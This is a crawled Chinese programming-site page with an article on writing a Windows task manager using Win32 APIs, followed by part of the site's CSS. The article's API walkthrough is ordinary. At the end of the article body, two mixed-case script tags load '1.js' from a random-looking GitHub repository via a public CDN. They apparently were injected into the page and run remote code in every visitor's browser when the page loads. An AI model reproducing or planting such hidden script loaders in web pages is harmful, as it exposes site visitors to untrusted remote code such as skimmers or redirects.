

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pfan.cn/article/2787.html
body_size: 11265
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="编程爱好者网站 -- 中文编程开发类网站，提供编程文章、开发工具、资料下载、编程开发论坛、博客等多个栏目" />
<meta name="keywords" content="编程,开发,编程论坛,程序员" />
<title>Windows任务管理器开发原理与实现 — 编程爱好者</title>
<link type="text/css" rel="stylesheet" href="/static/css/article1.css" />
</head>
<body>
<div style="font-size:12px;width:960px;margin:0 auto;">
	<div style="background: url(/static/images/headerbg.png) repeat-x scroll left top transparent;height: 25px;padding:0 10px;line-height:25px;font-family: 宋体;">
		<div style="float:left;color:#ccc;">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://bbs.pfan.cn/">社区</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/news/">新闻</a> |
			<a href="http://www.pfan.cn/download/">下载</a> |
			<a href="http://www.pfan.cn/book/">读书</a> |
			<a href="http://code.pfan.cn/">代码</a>
		</div>

		<div style="float:right;">
							<a href="http://passport.pfan.cn/user/login/" style="color:red"><b>亲，您未登录哦！</b></a> <a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
					</div>
	</div>

	<div>
		<div style="float:left;">
			<a href="http://www.pfan.cn/"><img src="/static/images/pfanlogo.gif"  width="160" height="80" border="0"></a>
		</div>

		<div style="float:right;">
			<script type="text/javascript">var cpro_id = 'u713979';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
	<div style="clear:both"></div>
</div>
<div id="nav">
	<div id="pos">您所在的位置：<a href="/">首页</a> － <a href="./">文档中心</a> － <a href="/article/list/10.html" style="color: rgb(255,0,0)">WINDOWS编程</a> － 正文</div>
	<div id="searchform">
	<form method="get" action="/article/list/">
	文章搜索
	  <input name="keyword" type="text" class="input_style" size="15" maxlength="20">
	  <input type="submit" value="搜索" id="BtnSearch">
	</form>
	</div>
</div>

<div id="mainbody">
	<div id="article">
		<h1>Windows任务管理器开发原理与实现</h1>
		<h2>【<a onclick="javascript:window.print()" href="#">打印文章</a>】
		</h2>
		<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare" style="width:300px;margin-left:200px;">
			<span class="bds_more">分享到：</span>
			<a class="bds_qzone"></a>
			<a class="bds_tsina"></a>
			<a class="bds_tqq"></a>
			<a class="bds_renren"></a>
			<a class="shareCount"></a>
		</div>
		<div id="content" class="clear">
		　　Windows2000/XP内含的任务管理器（Taskmgr）相信大家都熟悉吧，相比之下XP里的要比2000功能更加强大，返回的信息也更加的详细，不过您是否觉得还有很多希望获得的消息没有包含在里面吗？您是否觉得 Windows的系统管理工具箱里的东西太分散了吗？下面就让我们看看它们的开发原理，并动手实现一个真正的任务管理器。现在我们是调用Win32API来实现这些功能的，但是大家都说MS隐藏了太多的细节，以后我们将讨论更多关于Windows内核的东东。 <br>
　　可能大家对任务管理器里最熟悉的功能要数进程管理了，常常我们在怀疑中了病毒/木马的时候都会看看任务管理器里有没有什么特别的进程在运行，所以进程查看器应该是一个非常重要的功能。我们除了需要获得进程的名称外，还有什么呢？当然包括它的进程标识符（ProcessID），用户信息（UserName），CPU使用时间（CPUTime）和存储器的使用情况（MemoryUsage），还有它的优先权（BasePriority）。CPU和Memory信息可以帮助我们分析进程的运行情况，而优先权可以表示进程在CPU分配处理器使用时的优先情况。这些都是通用的进程信息，让我们再看看其他的信息吧。进程的父进程标识符（Parent Process ID），创建时间（Create Time），程序名称等在很多情况下也是我们关心的信息。我们再看看进程相关的性能信息。在Windows下通常有两种模式：内核模式（Kernel: Level 0）和用户模式（User: Level 3），进程往往在两种模式中来回切换，所以可以获得进程在内核模式和用户模式各自的使用时间。同时还包括进程相关的工作集（WorkingSet），分页池（PagedPool），非分页池（NonePagedPool）和页面文件（PageFile）信息。进程相关的I/O操作包括读/写/其他等动作，我们可以获得这些操作的次数和传送数据的数量。<br>
<br>
　　如果您怀疑某个进程是木马，那您还想获得哪些信息呢？简单的进程名称应该是不够的吧！我们希望获得进程的实际程序的路径，这样可以帮助我们判断究竟是那个程序在运行。前段时间不是在讨论什么进程隐藏的，其中一种就是“创建远程线程”，而注体往往又是以动态链接库（DLL）的形式存在的，我们就希望看到某个具体进程所包含的所有模块（Module），常常是DLL也。“线程”是一个大家熟悉的名字，它是Windows系统中的实现体，而进程则是线程运行的环境。一个进程到底创建了多少线程了？我们同样可以枚举进程内部的所有线程信息。如果您发现一个木马进程，下面的动作就应该是分析它的运行机制（如果您对它感兴趣），不过最终您还是要将它结束吧。在Windows2k下，很多系统关键进程在TaskMgr里是不能被结束的，不过现在您不用担心了。好的，对进程的操作当然就包括结束进程。如果您用过中文的XP，您是否常常遇到任务栏“假死”的情况，虽然您的电脑没有挂掉，但却动弹不得，那好我们也同样可以将任意的进程挂起来，不管您对它做什么动作（除了结束），它都不会有任何的反应。有了挂起进程，同样我们也可以将进程从“挂起”状态激活。<br>
<br>
　　桌面窗口是大家接触得最多的交互界面了，您是否想获得每个窗口的标题信息呢？当然我们还可以获得与窗口关联的进程，线程与窗口句柄属性。如果大家对VC比较熟悉，就应该知道其中的一个SPY++工具吧，它就可以获得桌面窗口，进程和线程的详细信息，不过现在就不用打开这个，打开那个了，通通搞定了！ <br>
<br>
　　系统性能是每个用户关心的话题。它包括整个系统当前创建的句柄，进程以及线程的数目。还有物理存储器（Physical Memory）的总量和使用情况，系统高速缓存（System Cache）的大小，存储器保留与提交（Commit Charge）状况，当然还有核心分页/非分页池（Kernel Memory）的使用情况。几乎包括了Windows系统下存储器管理的大部分信息。<br>
<br>
　　虽然现在硬盘的价格已经很低了，不过我还是在用6.4G的小东东，所以常常遇到“Low Disk”！我们常常要看看硬盘的使用情况，不过每次都要进入我的电脑，太麻烦了。而我们现在可以一次了解所有磁盘的容量和当前使用情况，同时还有它们的格式类型（如FAT,NTFS,CDFS等）和磁盘标签。<br>
<br>
　　说到环境块，或许不是那么熟悉吧，它包含一些环境变量，而每个环境变量对应一个/多个字符串，您可以在控制面板的SYSTEM/Advanced（系统/高级）里对它们进行设置，包括添加新的环境变量，删除和编辑系统环境变量。<br>
<br>
　　事件记录对我们分析系统的使用情况有很大的帮助。事件记录分为三种：应用程序，系统和安全。而对应的每种事件又可以分为几种类型，它们分别是常规信息，警告和错误。其中包括记录序号（Record Number），事件类型（Type），标识符（Event ID），来源（Source），产生时间（Time Generated），用户名（User）和相关描述信息（Description）。有时间大家可以多看看事件信息，当然每个网络管理员对它们应该是很熟悉的，不过还包括其他的事件日志信息。<br>
<br>
　　Windows系统下的ipconfig /all这个命令我是常常用，因为我们使用的是DHCP，没事看看自己的IP地址变了没有。其中包括详细的网络适配器的信息，包括适配器名称，描述，硬件地址和类型，IP地址及相应的子网掩码，网关与DHCP服务器地址等。不过您是否对网络流量也感兴趣呢？我们当然可以获得主机接受/发送了多少（非）广播数据报，出现了多少错误，一共接受/发送了多少信息，这些对每个网友都是有用的信息哟。<br>
<br>
　　网络共享往往是大家注意的地方，您究竟共享了多少信息，它们的文件路径是什么，还有它们的共享类型信息。我们在不需要某些共享资料时，当然不要忘了将其删除，以免泄露自己的机密信息。<br>
<br>
　　Windows的NT是一个多用户的系统，允许多种类型用户的存在。我们希望获得用户账号的使用期限（Password Expired），记住要不定时的修改用户的密码哟，以及用户标识符（User ID），组标识符（Group ID），还有用户账号的类型（Type），不同的类型有不同的权限，我们当然希望有最High的权力哟！看看系统对某个账号的磁盘空间使用情况是否有限制（Max Storage），账号登录的次数（Number Of Logon）和登录时间信息（Logon Hours）等，对我们分析用户的使用情况也有帮助的。<br>
<br>
　　系统的Win32服务和设备驱动信息也是很重要的，我们希望探测每个服务/设备启动程序的具体路径，状态，类型，启动方式等等信息。我们还希望对服务进行控制，比如停止，启动和删除操作。<br>
<br>
　　关机也不是那么的单调的，您可以注销自己的系统，如果您要离开当然就需要锁定了。最近大家都不喜欢关机，太麻烦了，所以都习惯使用冬眠，系统将会为我们保留当前信息，不过还有支持电源管理的关机和休眠。Windows2000的用户注意了，我们同样可以使用XP系统下的带有到记时与消息提示的关机和重启功能了。<br>
<br>
　　系统的版本信息是比较固定的，主要包括操作系统的指纹，注册组织/用户，主机名和系统相关目录等信息。&nbsp;&nbsp;&nbsp;<br>
<br>
<br>
　　说了这么多，我们也该谈谈如何实现了。<br>
<br>
　　1.窗口信息<br>
<br>
　　MS为我们提供了打开特定桌面和枚举桌面窗口的函数。<br>
　　hDesk=OpenDesktop（lpszDesktop,0,FALSE,DESKTOP_ENUMERATE）；<br>
　　//打开我们默认的Default桌面；<br>
　　EnumDesktopWindows（hDesk,（WNDENUMPROC）EnumWindowProc,0）；<br>
　　//枚举打开桌面上的所有窗口，由回调函数实现。<br>
　　BOOL __stdcall EnumWindowProc（HWND, LPARAM）；<br>
　　//在回调函数中，我们可以获得窗口的标题和相关进程，线程信息；<br>
　　GetWindowText（hWnd,szWindowText,dwMaxCount）；<br>
　　GetWindowThreadProcessId（hWnd,&amp;dwPID）；<br>
<br>
　　2.设备驱动器信息（服务和设备驱动器差不多，在此不做重复）<br>
<br>
　　设备驱动信息有服务控制管理器（SCM）来管理的，我要打开服务控制管理器，并枚举所有的设备驱动器。<br>
　　OpenSCManager（NULL,NULL,SC_MANAGER_ALL_ACCESS）；<br>
　　//以所有权限打开服务控制管理器；<br>
　　EnumServicesStatus（schManager,dwDeviceType,dwDeviceState,<br>
　　　　　　　　EnumStatus,dwBufSize,&amp;dwBytesNeeded,<br>
　　　　　　 &amp;dwDevicesReturned,&amp;dwResumeHandle））<br>
　　//枚举所有设备的当前状态；<br>
　　CloseServiceHandle（schManager）；<br>
　　//记住，在结束访问后要关闭服务句柄；<br>
　　OpenService（schManager,szDeviceName,SERVICE_ALL_ACCESS）；<br>
　　//打开特定的设备驱动器；<br>
　　QueryServiceConfig（schDevice,lpDeviceConfig,<br>
　　　　　　　　　　&nbsp;&nbsp;&nbsp;1024*8,&amp;dwBytesNeeded）；<br>
　　//查询驱动器的服务配置信息；<br>
　　QueryServiceStatus（schDevice,&amp;DeviceStatus）；<br>
　　//查询设备驱动器的当前状态；<br>
　　QueryServiceConfig2（schDevice,SERVICE_CONFIG_DESCRIPTION,<br>
　　（LPBYTE）lpDeviceDescription,8*1024,&amp;dwBytesNeeded）<br>
　　//查询设备的描述信息；<br>
　　StartService（schDevice,0,NULL）；<br>
　　//启动设备；<br>
　　ControlService（schDevice,SERVICE_CONTROL_STOP,&amp;DeviceStatus）；<br>
　　//停止设备；<br>
　　DeleteService（schDevice）；<br>
　　//删除设备；<br>
<br>
　　3.磁盘信息<br>
<br>
　　我们希望获得系统所有磁盘的信息，包括软盘，硬盘，光盘等等；<br>
　　GetLogicalDriveStrings（dwBufferLength,lpBuffer）；<br>
　　//获得逻辑设备的信息；<br>
　　GetVolumeInformation（lpRootPathName,lpVolumeNameBuffer,<br>
　　 dwVolumeNameSize,&amp;dwVolumeSerialNumber,<br>
　　 &amp;dwMaximumComponentLength,&amp;dwFileSystemFlags,<br>
　　　　　　lpFileSystemNameBuffer,dwFileSystemNameSize）；<br>
　　//获得磁盘卷信息，包括卷名称和格式类型；<br>
　　GetDiskFreeSpaceEx（lpRootPathName,&amp;FreeBytesAvailable,<br>
　　　　　　　　&nbsp;&nbsp;&amp;TotalNumberOfBytes,&amp;TotalNumberOfFreeBytes）；<br>
　　//探测磁盘的空间使用情况；<br>
<br>
　　4.环境变量<br>
<br>
　　我们可以从注册表中获得环境块的信息：HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Environment，当然要使用注册表的函数。<br>
　　RegOpenKeyEx（HKEY_LOCAL_MACHINE,RegKey,0,KEY_QUERY_VALUE,&amp;hKey）；<br>
　　//打开注册表的键；<br>
　　RegEnumValue（hKey,dwIndex,EnvironVariable,<br>
　　　　　　　　 &amp;dwVariableLength,NULL,NULL,NULL,NULL）；<br>
　　//查询我们需要的信息值；<br>
　　GetEnvironmentVariable（EnvironVariable,EnvironString,1024）；<br>
　　//获得环境变量的字符串信息；<br>
<br>
　　5.事件记录信息<br>
<br>
　　OpenEventLog（NULL,szLog）；<br>
　　//打开时间日志记录；<br>
　　GetOldestEventLogRecord（hEvent,&amp;dwThisRecord）；<br>
　　//获得最新的日志信息，以便继续查找；<br>
　　ReadEventLog（hEvent,EVENTLOG_FORWARDS_READ │ EVENTLOG_SEQUENTIAL_READ,<br>
&nbsp;&nbsp;&nbsp;0,pEventLogRecord,1024*32,&amp;dwRead,&amp;dwNeeded）<br>
　　//读去日志信息；<br>
　　LookupAccountSid（NULL,pSid,szName,&amp;dwName,szDomain,&amp;dwDomain,&amp;SNU）；<br>
　　//获取账户的SID，以便获得账户的用户名称；<br>
　　GetNumberOfEventLogRecords（hEvent,&amp;dwTotal）；<br>
　　//获得事件日志的总数；<br>
　　CloseEventLog（hEvent）；<br>
　　//不要忘记关闭事件句柄；<br>
　　<br>
　　6.网络共享<br>
<br>
　　我们使用第二等级的网络共享搜索；<br>
　　NetShareEnum（NULL,dwLevel,（PBYTE *）&amp;pBuf,MAX_PREFERRED_LENGTH,&amp;entriesread,&amp;totalentries,&amp;resume）；<br>
　　//列举所有的共享目录及相关信息；<br>
　　NetApiBufferFree（pBuf）；<br>
　　//释放缓冲区；<br>
　　NetShareDel（NULL,（char *）lpShareNameW,0）；<br>
　　//删除网络共享目录；<br>
　　<br>
　　7.网络适配器信息<br>
<br>
　　我们要探测NIC的信息和网络流量；<br>
　　GetAdaptersInfo（&amp;AdapterInfo,&amp;OutBufLen）；<br>
　　//获取适配器信息；<br>
　　<br>
　　8.系统性能<br>
<br>
　　获取系统的存储器使用情况；<br>
　　GetPerformanceInfo（&amp;PerfInfo,sizeof（PERFORMACE_INFORMATION））<br>
　　//获取系统性能信息； <br>
<br>
<br>
　　9.进程/线程/模块信息<br>
<br>
　　在此我们使用工具帮助函数（ToolHelp32）和系统<br>
　　OpenProcessToken（GetCurrentProcess（）,TOKEN_QUERY │ TOKEN_ADJUST_PRIVILEGES,&amp;hToken）；<br>
　　//打开进程的令牌，提升权限；<br>
　　AdjustTokenPrivileges（hToken,FALSE,&amp;TokenPrivileges,sizeof（TOKEN_PRIVILEGES）,NULL,NULL）；<br>
　　//将进程的权限提升到支持调试（Debug）；<br>
　　CreateToolhelp32Snapshot（TH32CS_SNAPPROCESS,0）；<br>
　　//创建进程的快照；<br>
　　Process32First（hProcessSnap,&amp;ProcessEntry32）；<br>
　　Process32First（hProcessSnap,&amp;ProcessEntry32）；<br>
　　//枚举所有进程；<br>
　　OpenProcess（PROCESS_QUERY_INFORMATION,FALSE,ProcessEntry32.th32ProcessID）；<br>
　　//打开特定进程，以查询进程相关信息；<br>
　　GetProcessTimes（hProcess,&amp;CreateTime,&amp;ExitTime,&amp;KernelTime,&amp;UserTime）；<br>
　　//获取进程的时间信息； <br>
　　GetProcessMemoryInfo（hProcess,&amp;PMCounter,sizeof（PMCounter））；<br>
　　//获取进程的存储区信息；<br>
　　GetPriorityClass（hProcess）；<br>
　　//获取进程的优先权；<br>
　　GetProcessIoCounters（hProcess,&amp;IoCounters）；<br>
　　//获取进程的IO使用情况；<br>
　　CreateToolhelp32Snapshot（TH32CS_SNAPMODULE, dwProcessID）；<br>
　　//创建模块快照；<br>
　　Module32First（hModuleSnap, &amp;ModuleEntry32）；<br>
　　Module32Next（hModuleSnap, &amp;ModuleEntry32）；<br>
　　//枚举进程模块信息；<br>
　　CreateToolhelp32Snapshot（TH32CS_SNAPTHREAD, 0）；<br>
　　//创建线程快照；<br>
　　Thread32First（hThreadSnap, &amp;ThreadEntry32）；<br>
　　Thread32Next（hThreadSnap, &amp;ThreadEntry32）；<br>
　　//枚举线程信息；<br>
　　OpenThread（THREAD_ALL_ACCESS,FALSE,ThreadEntry32.th32ThreadID）；<br>
　　//打开线程，须自己获得此函数地址；<br>
　　TerminateProcess（hProcess,0）；<br>
　　//终止进程；<br>
　　SuspendThread（hThread）；<br>
　　//悬挂线程；<br>
　　ResumeThread（hThread）；<br>
　　//激活线程；<br>
<br>
　　10.关机<br>
<br>
　　AdjustTokenPrivileges（hToken,FALSE,&amp;TokenPrivileges,sizeof（TOKEN_PRIVILEGES）,NULL,NULL）；<br>
　　//调整进程令牌，使其支持关机；<br>
　　ExitWindowsEx（EWX_LOGOFF,0）；<br>
　　//注销系统；<br>
　　LockWorkStation（）；<br>
　　//锁定系统；<br>
　　InitiateSystemShutdown（NULL,szMessage,dwTimeout,FALSE,bSig）；<br>
　　//支持到记时和消息显示的关机/重启；<br>
　　SetSystemPowerState（bSig,FALSE）；<br>
　　//系统休眠/冬眠； <br>
<br>
<br>
　　11.用户信息<br>
<br>
　　NetUserEnum（NULL,dwLevel,FILTER_NORMAL_ACCOUNT,（LPBYTE*）&amp;pBuf,　　　　　　　dwPrefMaxLen,&amp;dwEntriesRead,&amp;dwTotalEntries,&amp;dwResumeHandle）；<br>
　　//枚举系统用户信息；<br>
　　NetUserDel（NULL,lpUserNameW）； <br>
　　//删除指定用户；<br>
&nbsp;&nbsp;<br>
　　12.系统版本信息<br>
<br>
　　GetVersionEx（（LPOSVERSIONINFO）&amp;osviex）；<br>
　　//获取操作系统的版本信息；<br>
　　我们也可以通过注册表（HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion）获取相关信息：<br>
　　GetTickCount（）；<br>
　　//获取开机时间；<br>
　　GetComputerName（szInfo,&amp;dwInfo）；<br>
　　//获取计算机名称；<br>
　　GetUserName（szInfo,&amp;dwInfo）；<br>
　　//获取计算机用户名；<br>
　　GetWindowsDirectory（szInfo,MAX_PATH+1）；<br>
　　//获取Windows目录；<br>
　　GetSystemDirectory（szInfo,MAX_PATH+1）；<br>
　　//获取系统目录；<br>
<br>
　　小结：<br>
<br>
　　虽然我们现在已经实现了任务管理器的各项功能，甚至比Windows自带的功能还要强大，不过却没有什么兴奋的感觉。因为看看我们的代码，您就会发现那些都是直接调用的Win32API函数，但是我们清楚系统底层究竟是怎么实现的吗？不管我们是否只是为了实现一个功能，还是对操作系统感兴趣，我们都应该更多的对系统底层进行研究，而不仅仅是只会使用高层函数的程序员。虽然微软为我们隐藏了很多的内部细节，但正是这种底层的秘密激发了我们对其进行深入研究的兴趣和动力。<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>	  	</div>
		<h3>本栏文章均来自于互联网，版权归原作者和各发布网站所有，本站收集这些文章仅供学习参考之用。任何人都不能将这些文章用于商业或者其他目的。( Pfan.cn )
		</h3>
        <div align="right">【<a href="http://bbs.pfan.cn">编程爱好者论坛</a>】</div>
	</div>

	<div class="td1">
		<h1>本栏最新文章</h1>
		<ul>
		<li><a href="/article/2876.html">Windows的多线程程序设计初步</a></li><li><a href="/article/2847.html">Windows应用程序设计的基本术语</a></li><li><a href="/article/2841.html">句柄的本质</a></li><li><a href="/article/2812.html">Windows完成端口编程</a></li><li><a href="/article/2787.html">Windows任务管理器开发原理与实现</a></li><li><a href="/article/2786.html">Windows 2000下Api函数的拦截分析</a></li><li><a href="/article/2776.html">Win32开发中最易踏上的地雷</a></li><li><a href="/article/2726.html">windows系统文件详解</a></li><li><a href="/article/2725.html">Window 消息大全使用详解</a></li><li><a href="/article/2402.html">利用HOOK拦截封包原理</a></li><li><a href="/article/2401.html">消息钩子函数入门篇</a></li><li><a href="/article/2226.html">用Win32 API实现串行通信</a></li><li><a href="/article/2192.html">Windows编程中的映射模式和坐标转换</a></li><li><a href="/article/2156.html">Win32程序函数调用时堆栈变化情况分析</a></li><li><a href="/article/1402.html">分析与理解通知消息-WM_NOTIFY</a></li><li><a href="/article/1339.html">Windows函数错误处理</a></li><li><a href="/article/1330.html">WINDOWS数据类型</a></li><li><a href="/article/1224.html">注册ActiveX控件的几种方法</a></li><li><a href="/article/1162.html">托盘编程</a></li><li><a href="/article/948.html">串行通信与重叠I/O</a></li>		</ul>
	</div>
</div>



<div id="sidebar">
	<div id="baiduad" class="tdad">
		<script type="text/javascript">var cpro_id = 'u713824';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
	</div>

	<div class="td1">
		<h1>文章分类</h1>
		<ul class="listtype">
		<li><a href="/article/list/20.html" target="_blank">C/C++</a></li><li><a href="/article/list/1.html" target="_blank">Visual Basic</a></li><li><a href="/article/list/2.html" target="_blank">Visual C++</a></li><li><a href="/article/list/3.html" target="_blank">Delphi</a></li><li><a href="/article/list/4.html" target="_blank">C++ Builder</a></li><li><a href="/article/list/5.html" target="_blank">Visual Foxpro</a></li><li><a href="/article/list/6.html" target="_blank">Powerbuilder</a></li><li><a href="/article/list/7.html" target="_blank">JAVA</a></li><li><a href="/article/list/8.html" target="_blank">ASP</a></li><li><a href="/article/list/9.html" target="_blank">PHP</a></li><li><a href="/article/list/11.html" target="_blank">JSP</a></li><li><a href="/article/list/10.html" target="_blank">WINDOWS编程</a></li><li><a href="/article/list/12.html" target="_blank">汇编语言</a></li><li><a href="/article/list/13.html" target="_blank">游戏开发</a></li><li><a href="/article/list/14.html" target="_blank">数据库开发</a></li><li><a href="/article/list/15.html" target="_blank">Visual C#</a></li><li><a href="/article/list/16.html" target="_blank">VB.net</a></li><li><a href="/article/list/18.html" target="_blank">ASP.net</a></li><li><a href="/article/list/17.html" target="_blank">XML</a></li><li><a href="/article/list/19.html" target="_blank">算法</a></li><li><a href="/article/list/21.html" target="_blank">Linux文章</a></li>		</ul>
		<ul class="listtype"></ul>
	</div>


	<div class="td2">
		<h1>最新文章</h1>
		<ul class="artlist">
		<li><a href="/article/3316.html" target="_blank">PHP开发者常犯的10个MySQL错误 </a></li><li><a href="/article/3315.html" target="_blank">C语言编程程序的内存如何布局</a></li><li><a href="/article/3314.html" target="_blank">在Linux下灵活使用expect脚本的小窍门</a></li><li><a href="/article/3313.html" target="_blank">VB.Net调用存储过程并得到返回值</a></li><li><a href="/article/3312.html" target="_blank">ASP.NET中的代码分离</a></li><li><a href="/article/3311.html" target="_blank">JAVA中sleep()、wait()、yield()、join()方法浅析</a></li><li><a href="/article/3310.html" target="_blank">详解VB.NET对象浏览器作用体现</a></li><li><a href="/article/3309.html" target="_blank">探索ASP.NET中Tailspin TravelUI层奥秘</a></li><li><a href="/article/3308.html" target="_blank">老生常谈:从VB6迁移到VB.net</a></li><li><a href="/article/3307.html" target="_blank">Oracle中最易忽视的两个重要进程</a></li><li><a href="/article/3306.html" target="_blank">探秘Java 7新增垃圾回收器G1特性</a></li><li><a href="/article/3305.html" target="_blank">在Asp.net MVC中使用Repeater</a></li><li><a href="/article/3304.html" target="_blank">Java按字节长度截取字符串</a></li><li><a href="/article/3303.html" target="_blank">Java解析XML文件的四种方法</a></li><li><a href="/article/3302.html" target="_blank">Java和.NET互操作：应该放弃Web&nbsp;Service吗</a></li><li><a href="/article/3301.html" target="_blank">熟知Linux操作系统紧急情况处理方法</a></li><li><a href="/article/3300.html" target="_blank">用PHP的PEAR&nbsp;DB模块编写数据库脚本</a></li><li><a href="/article/3299.html" target="_blank">(8)图形和图像编程(一)</a></li><li><a href="/article/3298.html" target="_blank">(7)Visual&nbsp;Studio菜单和工具条编程实战</a></li><li><a href="/article/3297.html" target="_blank">Java源代码的折行规则</a></li>		</ul>
  	</div>

	<div class="td2">
		<h1>最新招聘信息</h1>
		<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7559.html" target="_blank">初级/实习C++服务端程序员</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7560.html" target="_blank">C++服务端程序员（网络游戏）</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7558.html" target="_blank">遥感研发工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7557.html" target="_blank">客户端程序员</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7556.html" target="_blank">C++开发</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7555.html" target="_blank">开发工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7554.html" target="_blank">C++高级软件工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7553.html" target="_blank">C++软件工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7552.html" target="_blank">软件工程岗位PG</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7551.html" target="_blank">软件工程岗位PM</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7550.html" target="_blank">软件工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7549.html" target="_blank">对日项目经理/BSE</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7548.html" target="_blank">高级软件工程师（JAVA/C#/VB.NET/C）</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7547.html" target="_blank">软件开发工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7546.html" target="_blank">高级安卓工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/manage/" target="_blank" style="color:#ff0000">免费发布招聘信息</a><br />  	</div>
</div>

<div class="clear"></div>

<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript" src="/static/js/jquery.js"></script>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;mini=1&amp;uid=11429" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
var bds_config = {'snsKey':{'tsina':'1867024563'},'bdText':'#编程爱好者# Windows任务管理器开发原理与实现'};
document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();

window.onscroll=function(){
	if( $(document).scrollTop() > parseInt($("#sidebar").height()) + 300 ){
		$('#baiduad').addClass('adfloat');
	}
	else{
		$('#baiduad').removeClass('adfloat');
	}
}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pfan.cn/static/css/article1.css
body_size: 1005
content:
/* 全局 */
* { margin:0;padding:0 }
html {
	background: url(../images/article/bg.jpg) repeat-x left top #F8F6EA;
}
body {
	font-family: 宋体,Arial;
	margin:0 auto;
	padding-top: 5px;
	width:960px;
	font-size:12px;
	line-height: 20px;
	background-color: #FFFFFF;
}

a:link,a:visited,a:active {text-decoration: none; color: #003366}
a:hover {text-decoration: underline; color:#003366}

.inputstyle {
	border:1px solid #C0C0C0;
	background-color:#F1F1F1;
	font-size: 12px;
}

.clear{
	clear: both;
}

.td_style_top{
	background-image: url(../images/article/news_td_bg1.gif);
	height: 30px;
	border: 1px solid #FFD384;
	margin: 5px 0px 5px 0px;
}


#nav {
	background-image: url(../images/article/news_td_bg1.gif);
	height: 30px;
	border: 1px solid #FFD384;
}

#nav #pos {
	float: left;
	padding: 5px 0px 0px 5px;
}

#nav #searchform {
	float: right;
	padding: 5px 5px 0px 0px;
}

#nav #searchform #BtnSearch {
	height: 20px;
	width: 50px;
}

#nav #searchform a {
	font-weight: bold;
}
/* 全局 */


/*边栏 begin*/
#sidebar {
	float: right;
	width: 300px;
}

#sidebar .tdad {
	margin-bottom: 8px;
}

#sidebar .listtype { 
	clear:both;
	list-style: none;
	margin-left: 10px;
} 

#sidebar .listtype li { 
	float:left; 
	width:130px; 
	height:25px; 
	line-height:20px; 
} 


#sidebar .td1 {
	border:1px solid #9CC7F7;
	margin-bottom: 8px;
}

#sidebar .td2 {
	border:1px solid #FF9900;
	margin-bottom: 10px;
}

#sidebar .td1 h1 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 10px 0px 10px;
	background-color: #DEE7FF;
}

#sidebar .td2 h1 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 10px 0px 10px;
	background-color: #FFEBBD;
}

#sidebar .artlist {
	margin-left: 20px;
}

#sidebar .adfloat {
	position: fixed;
	top: 0;
	width:300px;
}
/*边栏 end*/


/*内容栏 begin*/
#mainbody {
	float: left;
	width: 645px;
}

#mainbody #article,#mainbody .td1 {
	border:1px solid #CECBCE;
	margin-bottom: 10px;
}

#mainbody #article h1 {
	margin: 20px;
	font-size: 18px;
	font-weight: bold;
	text-align: center;
	color: #FF3300;
}

#mainbody #article h2 {
